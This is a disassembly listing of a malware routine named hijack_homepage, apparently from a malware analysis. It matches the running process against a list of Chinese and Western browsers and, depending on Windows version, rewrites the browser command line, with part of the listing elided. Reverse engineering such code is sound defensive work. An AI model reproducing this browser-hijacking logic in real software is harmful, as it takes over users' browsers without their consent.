 .text:896F6E80 hijack_homepage proc near ; CODE XREF: .text:896F54AD↑p
.text:896F6E80
.text:896F6E80 arg_0 = dword ptr 8
.text:896F6E80 arg_4 = dword ptr 0Ch
.text:896F6E80
.text:896F6E80 55 push ebp
.text:896F6E81 8B EC mov ebp, esp
.text:896F6E83 56 push esi
.text:896F6E84 8B 75 0C mov esi, [ebp+arg_4]
.text:896F6E87 68 54 81 6F 89 push offset aIexploreExe ; "iexplore.exe"
.text:896F6E8C 56 push esi
.text:896F6E8D E8 2A 0F 00 00 call stricmp
.text:896F6E8D hijack_homepage endp
.text:896F6E8D
.text:896F6E92 ; ---------------------------------------------------------------------------
.text:896F6E92 59 pop ecx
.text:896F6E93 59 pop ecx
.text:896F6E94 85 C0 test eax, eax
.text:896F6E96 0F 84 99 01 00 00 jz loc_896F7035
.text:896F6E9C 68 9A 81 6F 89 push offset a360seExe ; "360se.exe"
.text:896F6EA1 56 push esi
.text:896F6EA2 E8 15 0F 00 00 call stricmp
.text:896F6EA7 ; ---------------------------------------------------------------------------
.text:896F6EA7 59 pop ecx
.text:896F6EA8 59 pop ecx
.text:896F6EA9 85 C0 test eax, eax
.text:896F6EAB 0F 84 84 01 00 00 jz loc_896F7035
.text:896F6EB1 68 36 82 6F 89 push offset a360chromeExe ; "360chrome.exe"
.text:896F6EB6 56 push esi
.text:896F6EB7 E8 00 0F 00 00 call stricmp
.text:896F6EBC ; ---------------------------------------------------------------------------
.text:896F6EBC 59 pop ecx
.text:896F6EBD 59 pop ecx
.text:896F6EBE 85 C0 test eax, eax
.text:896F6EC0 0F 84 6F 01 00 00 jz loc_896F7035
.text:896F6EC6 68 B0 81 6F 89 push offset a360seExe0seE ; "360se.exe0se.e"
.text:896F6ECB 56 push esi
.text:896F6ECC E8 EB 0E 00 00 call stricmp
.text:896F6ED1 ; ---------------------------------------------------------------------------
.text:896F6ED1 59 pop ecx
.text:896F6ED2 59 pop ecx
.text:896F6ED3 85 C0 test eax, eax
.text:896F6ED5 0F 84 5A 01 00 00 jz loc_896F7035
.text:896F6EDB 68 26 82 6F 89 push offset a360chromeExeo ; "360chrome.exeo"
.text:896F6EE0 56 push esi
.text:896F6EE1 E8 D6 0E 00 00 call stricmp
.text:896F6EE6 ; ---------------------------------------------------------------------------
.text:896F6EE6 59 pop ecx
.text:896F6EE7 59 pop ecx
.text:896F6EE8 85 C0 test eax, eax
.text:896F6EEA 0F 84 45 01 00 00 jz loc_896F7035
.text:896F6EF0 68 C0 81 6F 89 push offset aUcbrowserExe ; "UCBrowser.exe"
.text:896F6EF5 56 push esi
.text:896F6EF6 E8 C1 0E 00 00 call stricmp
.text:896F6EFB ; ---------------------------------------------------------------------------
.text:896F6EFB 59 pop ecx
.text:896F6EFC 59 pop ecx
.text:896F6EFD 85 C0 test eax, eax
.text:896F6EFF 0F 84 30 01 00 00 jz loc_896F7035
.text:896F6F05 68 DA 82 6F 89 push offset aChromeExe ; "chrome.exe"
.text:896F6F0A 56 push esi
.text:896F6F0B E8 AC 0E 00 00 call stricmp
.text:896F6F10 ; ---------------------------------------------------------------------------
●●● ●●●
.text:896F700D 59 pop ecx
.text:896F700E 59 pop ecx
.text:896F700F 85 C0 test eax, eax
.text:896F7011 74 22 jz short loc_896F7035
.text:896F7013 68 B0 82 6F 89 push offset aHao123juziExe ; "hao123juzi.exe"
.text:896F7018 56 push esi
.text:896F7019 E8 9E 0D 00 00 call stricmp
.text:896F701E ; ---------------------------------------------------------------------------
.text:896F701E 59 pop ecx
.text:896F701F 59 pop ecx
.text:896F7020 85 C0 test eax, eax
.text:896F7022 74 11 jz short loc_896F7035
.text:896F7024 68 C0 82 6F 89 push offset aJuziExe ; "juzi.exe"
.text:896F7029 56 push esi
.text:896F702A E8 8D 0D 00 00 call stricmp
.text:896F702F ; ---------------------------------------------------------------------------
.text:896F702F 59 pop ecx
.text:896F7030 59 pop ecx
.text:896F7031 85 C0 test eax, eax
.text:896F7033 75 12 jnz short loc_896F7047
.text:896F7035
.text:896F7035 loc_896F7035: ; CODE XREF: .text:896F6E96↑j
.text:896F7035 ; .text:896F6EAB↑j ...
.text:896F7035 E8 FE EF FF FF call is_win7
.text:896F703A 83 F8 02 cmp eax, 2
.text:896F703D 74 08 jz short loc_896F7047
.text:896F703F FF 75 08 push dword ptr [ebp+8]
.text:896F7042 E8 EB F0 FF FF call set_CommandLine
.text:896F7047
.text:896F7047 loc_896F7047: ; CODE XREF: .text:896F7033↑j
.text:896F7047 ; .text:896F703D↑j
.text:896F7047 5E pop esi
.text:896F7048 5D pop ebp
.text:896F7049 C2 08 00 retn 8